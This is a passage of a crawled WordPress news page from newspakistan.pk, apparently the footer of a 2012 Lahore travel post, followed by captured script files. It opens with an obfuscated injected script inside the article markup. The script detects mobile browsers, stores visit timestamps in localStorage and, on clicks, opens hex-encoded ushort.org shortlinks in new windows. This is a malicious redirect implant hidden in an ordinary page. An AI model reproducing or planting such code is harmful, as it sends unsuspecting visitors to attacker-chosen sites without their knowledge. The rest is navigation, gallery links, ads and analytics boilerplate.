g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x56\x50\x51\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x43\x6b\x52\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
Tags: <a href="https://www.newspakistan.pk/tag/Chilas/" rel="tag">Chilas</a>, <a href="https://www.newspakistan.pk/tag/Kaghan/" rel="tag">Kaghan</a>, <a href="https://www.newspakistan.pk/tag/mirnshah/" rel="tag">Mirnshah</a>, <a href="https://www.newspakistan.pk/tag/Naran/" rel="tag">Naran</a>, <a href="https://www.newspakistan.pk/tag/pakistan-children-of-the-taliban/" rel="tag">Pakistan Children of the Taliban</a><div class="clear"></div>			
						<p><small><strong>Short URL</strong>: https://www.newspakistan.pk/?p=21874</small></p>
						
			<div class="clear"></div>
									<div class="share">
				<p>
					<a href="http://digg.com/submit?phase=2&amp;url=https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/&amp;title=Sights and Sounds of Pakistan: Lahore Old City Part-3"><img src="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/images/digg.png" alt="" /></a>
					<a href="http://del.icio.us/post?url=https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/&amp;title=Sights and Sounds of Pakistan: Lahore Old City Part-3"><img src="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/images/delicious.png" alt="" /></a>
					<a href="http://www.facebook.com/share.php?u=https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/&amp;t=Sights and Sounds of Pakistan: Lahore Old City Part-3"><img src="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/images/facebook.png" alt="" /></a>
					<a href="http://www.google.com/bookmarks/mark?op=edit&amp;bkmk=https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/&amp;title=Sights and Sounds of Pakistan: Lahore Old City Part-3"><img src="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/images/googlebookmark.png" alt="" /></a>
					<a href="http://sphinn.com/submit.php?url=https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/&amp;title=Sights and Sounds of Pakistan: Lahore Old City Part-3"><img src="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/images/sphinn.gif" alt="" /></a>
					<a href="http://www.stumbleupon.com/submit?url=https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/&amp;title=Sights and Sounds of Pakistan: Lahore Old City Part-3"><img src="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/images/stumbleupon.png" alt="" /></a>
					<a href="http://technorati.com/faves?add=https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/"><img src="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/images/technorati.png" alt="" /></a>
				</p> 
			</div>
						
							<div id="entryMeta" style="overflow:hidden;">
					<img alt='' src='https://secure.gravatar.com/avatar/cbb9f11c2b0833b3cf10cbf3557b08b5?s=39&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbb9f11c2b0833b3cf10cbf3557b08b5?s=78&#038;d=mm&#038;r=g 2x' class='avatar avatar-39 photo' height='39' width='39' loading='lazy' decoding='async'/>					Posted by  <a href="https://www.newspakistan.pk/author/naveedabari/" title="Posts by Naveed A Bari" rel="author">Naveed A Bari</a> 
										on May 9 2012. Filed under <a href="https://www.newspakistan.pk/category/pakistan/" rel="category tag">Pakistan</a>.
					You can follow any responses to this entry through the <a href="https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/feed/">RSS 2.0</a>.
										You can leave a response or trackback to this entry						
				</div>			
						
		</div>
		
		
<!-- You can start editing here. -->


 	
			<!-- If comments are open, but there are no comments. -->

	 

<p id="commentNotification"><cite>You must be logged in to post a comment <a href="https://www.newspakistan.pk/wp-login.php?redirect_to=https%3A%2F%2Fwww.newspakistan.pk%2F2012%2F05%2F09%2FSights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3%2F">Login</a></cite></p>

		
	</div>
	
	<div id="wideSidebar">

	<a href="http://contest.wishfree.com/amirkhan" target="_blank"><img src="http://www.newspakistan.pk/wp-content/uploads/2012/06/inline.jpg" alt="Join WishFree.com" title="Join WishFree.com"/></a>
                        
</ br>
                        
                        </ br>
<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fnewspakistan.pk&amp;width=300&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;height=258&amp;appId=250587558303589" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:258px;" allowTransparency="true"></iframe>					
					
				
				
				
		
</div>	<div class="clear"></div>
</div><!-- Enf of innerContent -->

<div id="narrowSidebar">
			
	 
		<h3 class="narrowSidebarTitle">Photo Gallery</h3>
		<ul id="narrowSidebarGallery">
					
		
			<li>
				
			<a href="https://www.newspakistan.pk/2014/05/31/pakistani-taliban-warn-residents-leave-waziristan/"><img width="60" height="80" src="https://www.newspakistan.pk/wp-content/uploads/2014/05/pakistan-taliban-warning.jpg" class="alignnone wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.newspakistan.pk/wp-content/uploads/2014/05/pakistan-taliban-warning.jpg 540w, https://www.newspakistan.pk/wp-content/uploads/2014/05/pakistan-taliban-warning-225x300.jpg 225w" sizes="(max-width: 60px) 100vw, 60px" data-attachment-id="44715" data-permalink="https://www.newspakistan.pk/2014/05/31/pakistani-taliban-warn-residents-leave-waziristan/pakistan-taliban-warning/" data-orig-file="https://www.newspakistan.pk/wp-content/uploads/2014/05/pakistan-taliban-warning.jpg" data-orig-size="540,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="pakistan taliban warning" data-image-description="" data-image-caption="" data-medium-file="https://www.newspakistan.pk/wp-content/uploads/2014/05/pakistan-taliban-warning-225x300.jpg" data-large-file="https://www.newspakistan.pk/wp-content/uploads/2014/05/pakistan-taliban-warning.jpg" /></a>	
				<a href="https://www.newspakistan.pk/2014/05/31/pakistani-taliban-warn-residents-leave-waziristan/" rel="bookmark">Pakistani Taliban Warn Residents to Leave Waziristan</a>
			</li>
					
		
			<li>
				
			<a href="https://www.newspakistan.pk/2014/05/30/honour-killing/"><img width="69" height="80" src="https://www.newspakistan.pk/wp-content/uploads/2014/05/pakistan-unrest-honour-killing-protest.jpg" class="alignnone wp-post-image" alt="There is no Honour in Killing" decoding="async" loading="lazy" srcset="https://www.newspakistan.pk/wp-content/uploads/2014/05/pakistan-unrest-honour-killing-protest.jpg 600w, https://www.newspakistan.pk/wp-content/uploads/2014/05/pakistan-unrest-honour-killing-protest-257x300.jpg 257w" sizes="(max-width: 69px) 100vw, 69px" data-attachment-id="44674" data-permalink="https://www.newspakistan.pk/2014/05/30/honour-killing/pakistan-unrest-honour-killing-protest/" data-orig-file="https://www.newspakistan.pk/wp-content/uploads/2014/05/pakistan-unrest-honour-killing-protest.jpg" data-orig-size="600,698" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="There is no Honour in Killing" data-image-description="" data-image-caption="" data-medium-file="https://www.newspakistan.pk/wp-content/uploads/2014/05/pakistan-unrest-honour-killing-protest-257x300.jpg" data-large-file="https://www.newspakistan.pk/wp-content/uploads/2014/05/pakistan-unrest-honour-killing-protest.jpg" /></a>	
				<a href="https://www.newspakistan.pk/2014/05/30/honour-killing/" rel="bookmark">There is No Honour in Killing</a>
			</li>
					
		
			<li>
				
			<a href="https://www.newspakistan.pk/2012/09/22/road-obstacles-throughout-lahore-and-their-solution/"><img width="107" height="80" src="https://www.newspakistan.pk/wp-content/uploads/2011/10/Enroachments.jpg" class="alignnone wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.newspakistan.pk/wp-content/uploads/2011/10/Enroachments.jpg 640w, https://www.newspakistan.pk/wp-content/uploads/2011/10/Enroachments-300x225.jpg 300w, https://www.newspakistan.pk/wp-content/uploads/2011/10/Enroachments-75x57.jpg 75w, https://www.newspakistan.pk/wp-content/uploads/2011/10/Enroachments-150x113.jpg 150w" sizes="(max-width: 107px) 100vw, 107px" data-attachment-id="33035" data-permalink="https://www.newspakistan.pk/2012/09/22/road-obstacles-throughout-lahore-and-their-solution/enroachments/" data-orig-file="https://www.newspakistan.pk/wp-content/uploads/2011/10/Enroachments.jpg" data-orig-size="640,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Enroachments" data-image-description="" data-image-caption="" data-medium-file="https://www.newspakistan.pk/wp-content/uploads/2011/10/Enroachments-300x225.jpg" data-large-file="https://www.newspakistan.pk/wp-content/uploads/2011/10/Enroachments.jpg" /></a>	
				<a href="https://www.newspakistan.pk/2012/09/22/road-obstacles-throughout-lahore-and-their-solution/" rel="bookmark">Road Obstacles throughout Lahore and their solution</a>
			</li>
					
		
			<li>
				
			<a href="https://www.newspakistan.pk/2012/03/20/week-pictures-pakistan-week-11/"><img width="107" height="80" src="https://www.newspakistan.pk/wp-content/uploads/2012/03/rinkle-kumari.jpg" class="alignnone wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.newspakistan.pk/wp-content/uploads/2012/03/rinkle-kumari.jpg 640w, https://www.newspakistan.pk/wp-content/uploads/2012/03/rinkle-kumari-300x225.jpg 300w, https://www.newspakistan.pk/wp-content/uploads/2012/03/rinkle-kumari-75x57.jpg 75w, https://www.newspakistan.pk/wp-content/uploads/2012/03/rinkle-kumari-150x113.jpg 150w" sizes="(max-width: 107px) 100vw, 107px" data-attachment-id="16233" data-permalink="https://www.newspakistan.pk/2012/03/20/week-pictures-pakistan-week-11/rinkle-kumari-2/" data-orig-file="https://www.newspakistan.pk/wp-content/uploads/2012/03/rinkle-kumari.jpg" data-orig-size="640,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="rinkle-kumari" data-image-description="" data-image-caption="" data-medium-file="https://www.newspakistan.pk/wp-content/uploads/2012/03/rinkle-kumari-300x225.jpg" data-large-file="https://www.newspakistan.pk/wp-content/uploads/2012/03/rinkle-kumari.jpg" /></a>	
				<a href="https://www.newspakistan.pk/2012/03/20/week-pictures-pakistan-week-11/" rel="bookmark">Week in Pictures &#8211; Pakistan Week-11</a>
			</li>
					
		
			<li>
				
			<a href="https://www.newspakistan.pk/2012/03/18/pakistan-india-asia-cup/"><img width="64" height="80" src="https://www.newspakistan.pk/wp-content/uploads/2012/03/120318111629_6.jpg" class="alignnone wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.newspakistan.pk/wp-content/uploads/2012/03/120318111629_6.jpg 439w, https://www.newspakistan.pk/wp-content/uploads/2012/03/120318111629_6-239x300.jpg 239w" sizes="(max-width: 64px) 100vw, 64px" data-attachment-id="16452" data-permalink="https://www.newspakistan.pk/2012/03/18/pakistan-india-asia-cup/120318111629_6/" data-orig-file="https://www.newspakistan.pk/wp-content/uploads/2012/03/120318111629_6.jpg" data-orig-size="439,549" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="120318111629_6" data-image-description="" data-image-caption="" data-medium-file="https://www.newspakistan.pk/wp-content/uploads/2012/03/120318111629_6-239x300.jpg" data-large-file="https://www.newspakistan.pk/wp-content/uploads/2012/03/120318111629_6.jpg" /></a>	
				<a href="https://www.newspakistan.pk/2012/03/18/pakistan-india-asia-cup/" rel="bookmark">Pakistan vs India &#8211; Asia Cup</a>
			</li>
					
		
			<li>
				
			<a href="https://www.newspakistan.pk/2011/10/31/imran-khan-rally-lahore-oct-30-2011/"><img width="120" height="80" src="https://www.newspakistan.pk/wp-content/uploads/2011/10/imran06-120x80.jpg" class="alignnone wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.newspakistan.pk/wp-content/uploads/2011/10/imran06-120x80.jpg 120w, https://www.newspakistan.pk/wp-content/uploads/2011/10/imran06-75x50.jpg 75w" sizes="(max-width: 120px) 100vw, 120px" data-attachment-id="2148" data-permalink="https://www.newspakistan.pk/2011/10/31/imran-khan-rally-lahore-oct-30-2011/imran06/" data-orig-file="https://www.newspakistan.pk/wp-content/uploads/2011/10/imran06.jpg" data-orig-size="976,549" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="imran06" data-image-description="" data-image-caption="" data-medium-file="https://www.newspakistan.pk/wp-content/uploads/2011/10/imran06-300x168.jpg" data-large-file="https://www.newspakistan.pk/wp-content/uploads/2011/10/imran06.jpg" /></a>	
				<a href="https://www.newspakistan.pk/2011/10/31/imran-khan-rally-lahore-oct-30-2011/" rel="bookmark">Imran Khan Rally in Lahore Oct 30, 2011</a>
			</li>
				
		</ul>
		
		
	<a href="http://www.uniqueauction.ae/index.php?refcode=33" target="_blank"><img src="http://www.newspakistan.pk/wp-content/uploads/2012/03/iphone.jpg" alt="Unique Auction UAE" title="Unique Auction UAE"/></a>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-1834799981136711";
/* NewsPK - Inner */
google_ad_slot = "7509249087";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	

</div>

<div class="clear"></div>

<div id="footerCatBar">
		
						<ul>
						<li class="cat-item cat-item-1"><a href="https://www.newspakistan.pk/category/pakistan/">Pakistan</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.newspakistan.pk/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.newspakistan.pk/category/world/">World</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.newspakistan.pk/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.newspakistan.pk/category/sci-tech/">Sci-Tech</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.newspakistan.pk/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-24413"><a href="https://www.newspakistan.pk/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-28955"><a href="https://www.newspakistan.pk/category/truth-or-fiction/">Truth or Fiction</a>
</li>
	<li class="cat-item cat-item-29500"><a href="https://www.newspakistan.pk/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-29503"><a href="https://www.newspakistan.pk/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-29504"><a href="https://www.newspakistan.pk/category/entertainment/">Entertainment</a>
</li>
				</ul>
		 	</div>

<div id="footerPages">
					<ul>
				<li class="page_item page-item-2"><a href="https://www.newspakistan.pk/about/">About</a></li>
<li class="page_item page-item-52405"><a href="https://www.newspakistan.pk/advertise-on-news-pakistan/">Advertise with us</a></li>
<li class="page_item page-item-1508"><a href="https://www.newspakistan.pk/submit-story/">Submit Your Story / Become a Citizen Journalist</a></li>
<li class="page_item page-item-872"><a href="https://www.newspakistan.pk/">homepage</a></li>
<li class="page_item page-item-1780"><a href="https://www.newspakistan.pk/contact/">Contact us</a></li>
<li class="page_item page-item-818"><a href="https://www.newspakistan.pk/submit-startup-android-iphone-app/">Submit Startup / App &#038; Reach out to Hundreds &#038; Thousands of Tech Savvy People in Pakistan</a></li>
<li class="page_item page-item-1307"><a href="https://www.newspakistan.pk/sitemap/">Sitemap</a></li>
<li class="page_item page-item-6581"><a href="https://www.newspakistan.pk/radio/">Radio</a></li>
<li class="page_item page-item-52403"><a href="https://www.newspakistan.pk/writers/">Writers</a></li>
				<li><a href="https://www.newspakistan.pk/feed/">RSS</a></li>
			</ul>
			<span id="themeInfo">
			
		<a rel="nofollow" href="https://www.newspakistan.pk/wp-login.php">Log in</a>		 
					<div style="display:none">
			<div class="grofile-hash-map-cbb9f11c2b0833b3cf10cbf3557b08b5">
		</div>
		</div>
		<div style="display:none">
  <div id="arvlbdata" style="overflow:visible;width:400px;height:250px;">
      <div allowtransparency="true" style="overflow:hidden;width:400px;height:250px;" class="fb-page" 
      data-href="https://www.facebook.com/160877914003881"
      data-width="400" 
      data-height="250" 

      data-small-header="false" 
      data-adapt-container-width="false" 
      data-hide-cover="true" 
      data-show-facepile="true" 
      data-show-posts="false">
    </div>


</div>

</div>
      <script type='text/javascript' src='https://www.newspakistan.pk/wp-includes/js/comment-reply.min.js?ver=166d65240086626b352acdd25f24f0fe' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.newspakistan.pk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202551' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-content/plugins/jetpack/modules/wpgroho.js?ver=12.1' id='wpgroho-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202551.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'53079094',post:'21874',tz:'5',srv:'www.newspakistan.pk',j:'1:12.1'} ]);
_stq.push([ "clickTrackerInit", "53079094", "21874" ]);
</script>
	</span>
</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-21232563-4']);
  _gaq.push(['_setDomainName', '.newspakistan.pk']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><script type="text/javascript"> Cufon.now(); </script>
</div><!-- enf od wrapper -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.newspakistan.pk&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="yLFBLTZq_XtQfeNwPy-xtA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="yLFBLTZq_XtQfeNwPy-xtA"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.newspakistan.pk/wp-content/plugins/facebook-page-promoter-lightbox/includes/launch/launch.min.js?ver=166d65240086626b352acdd25f24f0fe
body_size: 611
content:
var arvlbFPPL={fbinit:!1,launched:!1,initFB:function(){"undefined"!=typeof FB&&FB.init({xfbml:!0,status:!0,cookie:!0}),arvlbFPPL.fbinit=!0},initCode:function(){return arvlbFPPL.initFB(),arvlbFPPL.checkForLaunch()?void window.setTimeout(arvlbFPPL.showFaceBox,lb_l_ret.delay):!1},checkForLaunch:function(){return lb_l_ret.show_once>0&&1==arvlbFPPL.readCookie("arevico_lb")?!(arvlbFPPL.launched=!0):!0},showFaceBox:function(){1!=arvlbFPPL.launched&&(arvlbFPPL.launched=!0,lb_l_ret.show_once>0&&arvlbFPPL.createCookie("arevico_lb","1",lb_l_ret.show_once),jQuery.arvfl(jQuery("#arvlbdata"),{type:"html",namespace:"ArevicoModal",persist:!0,closeOnClick:1==lb_l_ret.coc?"background":!1,closeIcon:"&nbsp;",beforeClose:arvlbFPPL.close,beforeOpen:arvlbFPPL.styleSettings}))},styleSettings:function(){jQuery("html").addClass("arvnoscroll")},close:function(){jQuery("html").removeClass("arvnoscroll")},createCookie:function(e,n,o){if(o){var t=new Date;t.setTime(t.getTime()+24*o*60*60*1e3);var r="; expires="+t.toGMTString()}else var r="";document.cookie=e+"="+n+r+"; path=/"},readCookie:function(e){for(var n=e+"=",o=document.cookie.split(";"),t=0;t<o.length;t++){for(var r=o[t];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(n))return r.substring(n.length,r.length)}return null},asyncReady:function(){"undefined"==typeof FB?window.setTimeout(arguments.callee,500):arvlbFPPL.fbinit||arvlbFPPL.initCode()}};window.fbAsyncInit=arvlbFPPL.initCode,jQuery(document).ready(function(){jQuery("body").append('<div id="fb-root"></div>'),window.setTimeout(arvlbFPPL.asyncReady,1),2!=lb_l_ret.performance&&jQuery.getScript("//connect.facebook.net/en_US/all.js#xfbml=1&status=1&cookie=1",function(){window.setTimeout(arvlbFPPL.initCode,200)})});